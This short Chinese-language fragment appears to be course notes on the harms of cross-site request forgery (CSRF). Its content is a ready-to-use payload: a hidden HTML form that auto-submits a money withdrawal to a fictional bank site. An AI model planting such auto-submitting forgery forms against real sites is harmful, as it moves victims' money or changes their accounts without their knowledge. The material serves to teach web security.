 -CSRF案例分析.mp4
#CSR漏洞的危害# 的主要内容
CSRF payload3
3）构建一个隐藏表单，用户访问，自动提交，发起POST请求
<form action="http://superbank.com/withdraw" method=POST>
<input type="hidden" name="account" value="xiaoming" />
<input type="hidden" name="amount" value="1000" />
<input type="hidden" name="to" value="jiangang" />
</form>
<script> document.forms[0].submit(); </script>